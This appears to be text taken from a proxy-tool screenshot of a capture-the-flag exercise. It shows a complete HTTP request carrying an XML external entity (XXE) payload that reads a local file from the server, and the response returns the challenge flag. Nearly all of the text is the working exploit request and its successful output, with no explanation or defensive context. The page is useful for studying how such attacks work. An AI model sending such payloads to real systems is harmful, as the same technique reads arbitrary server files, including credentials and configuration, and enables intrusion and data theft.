 Go Cancel < >
Request
Raw Params Headers Hex XML
POST /www/ HTTP/1.1
Host: 210.32.4.21:8080
Content-Length: 149
Origin: http://210.32.4.21:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102
Safari/537.36
Content-Type: application/xml; charset=UTF-8
Accept: */*
Referer: http://210.32.4.21:8080/www/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY xxe SYSTEM "file:///flagwwwaaaagegsgag2333">
]>
<user><name>&xxe;</name></user>
Response
Raw Headers Hex Render
HTTP/1.1 200
Content-Type: text/plain;charset=UTF-8
Content-Length: 64
Date: Fri, 16 Nov 2018 04:22:33 GMT
Connection: close
Received name: EIS{f501e9c5323c560b0a40192ce9b7ad38}
, age: null